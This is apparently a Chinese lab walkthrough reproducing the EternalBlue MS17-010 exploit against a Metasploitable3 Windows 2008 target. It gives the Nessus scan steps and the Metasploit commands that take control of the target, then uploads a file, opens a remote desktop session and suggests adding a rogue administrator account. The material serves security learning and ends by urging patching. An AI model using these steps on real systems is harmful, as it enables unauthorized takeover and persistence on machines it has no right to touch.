本文主要是介绍Windows靶机永恒之蓝MS17-010漏洞复现,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

文章目录

- 实验目标

- 实验环境

- 实验步骤

- 一、利用Nessus工具扫描靶机漏洞

- 二、MS17-010漏洞复现(利用MSF框架)

- 三、在攻击端对靶机进行控制

实验目标

扫描windows靶机漏洞,并使用MSF框架利用漏洞攻击靶机,最后成功获得靶机的控制权

实验环境

攻击机:kali 2020.3 (IP地址:192.168.146.147)

靶机:metasploitable3-win2k8r2(win2008,IP地址:192.168.146.145)

实验步骤

一、利用Nessus工具扫描靶机漏洞

- 在kali上安装Nessus

从官网上直接下载安装包安装即可(注意版本)



Nessus官网地址:https://www.tenable.com - 点击右上角“New Scan”,然后在页面上选择“Basic Network Scan”,填入扫描名字和目标IP,点击“save”,之后启动扫描

- 扫描结果

这里我们选择MS17-010漏洞进行攻击

二、MS17-010漏洞复现(利用MSF框架)

- 启动MSF

msfconsole

- 搜索漏洞



search ms17-010

- 选择利用eternalblue模块(序号为0)



use 0

- 设置攻击参数(主机,端口号等)

set rhosts=192.168.146.145

//设置目标主机IP,端口号一般默认即可

- 查看攻击参数

show options

//检查是否有相关参数未设置

- 开始攻击(出现WIN说明可以完全控制靶机)

run

出现WIN,说明,我们已经成功拿到靶机的控制权



三、在攻击端对靶机进行控制



- 在攻击端上传文件到靶机c盘根目录下

(1)攻击端:创建文件并上传该文件至靶机C盘根目录

upload 文件路径 c:/



(2)在靶机端可以看到该文件



- 远程控制靶机桌面

(1)在kali端重新打开一个命令窗口输入:

rdesktop -u 用户名 -p 密码 ip

//靶机的用户名和密码

不知道用户名和密码的可以在kali端通过shell为靶机创建新的用户名和密码,并将新用户添加入管理组

(2)可以看到在kali端已通过远程桌面连接到目标靶机

(3)除了上面两种之外,真正能做的事情还有更多,所以一定要安装安全软件,定期打补丁

这篇关于Windows靶机永恒之蓝MS17-010漏洞复现的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!